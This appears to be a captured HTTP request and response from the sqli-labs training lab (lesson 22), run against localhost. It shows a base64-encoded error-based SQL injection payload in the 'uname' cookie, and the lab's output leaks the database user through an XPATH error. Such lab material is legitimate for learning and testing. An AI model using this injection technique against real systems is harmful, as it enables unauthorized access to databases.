 GET /sqli-labs-master/sqli-labs-master/Less-22/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-22/index.php
Cookie: uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg1ZSx1c2VyKCksMHg1ZSksMSktLSAgICM=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
date.timezone setting or the date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely misspelled the timezone iden
selected the timezone 'UTC' for now, but please set date.timezone to select your timezo
D:\phpStudy\PHPTutorial\WWW\sqli-labs-master\sqli-labs-master\Less-22\index.php on
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg1ZSx1c2VyKCksMHg1ZSksMS
and expires: Wed 26 Aug 2020 - 10:33:37
Issue with your mysql: XPATH syntax error: '^root@localhost^'